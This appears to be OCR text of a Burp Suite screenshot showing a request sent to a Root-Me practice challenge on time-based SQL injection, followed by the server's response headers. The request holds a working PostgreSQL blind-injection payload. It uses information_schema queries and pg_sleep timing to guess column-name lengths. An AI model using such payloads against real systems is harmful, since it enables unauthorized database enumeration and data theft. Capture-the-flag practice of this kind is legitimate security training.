 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(column_name)+from+information_schema.
columns+limit+1+offset+4)=5)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:37:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,241 millis